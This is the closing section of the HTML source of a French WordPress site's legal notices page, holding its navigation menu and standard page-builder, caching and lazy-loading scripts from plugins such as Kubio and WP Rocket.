align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-d5nvhZ8Net-outer style-local-35-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-rO6l13AB3Q-outer style-local-36-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-navigation" class="menu kubio-has-gap-fallback"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://buffaloimc.org/contact" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-94"><a href="https://buffaloimc.org/mentions-legales" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-333"><a href="https://buffaloimc.org/politique-de-confidentialite" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vireo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://buffaloimc.org/wp-admin/admin-ajax.php","nonce":"3f8cdf9e29"};
//# sourceURL=dscf7_refresh_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buffaloimc.org/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" src="https://buffaloimc.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buffaloimc.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://buffaloimc.org/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1740126321" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://buffaloimc.org/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1740126321" id="kubio-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://buffaloimc.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://buffaloimc.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/buffaloimc.org\/wp-admin\/admin-ajax.php","nonce":"89f047d9a1","url":"https:\/\/buffaloimc.org\/mentions-legales","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://buffaloimc.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769125256 -->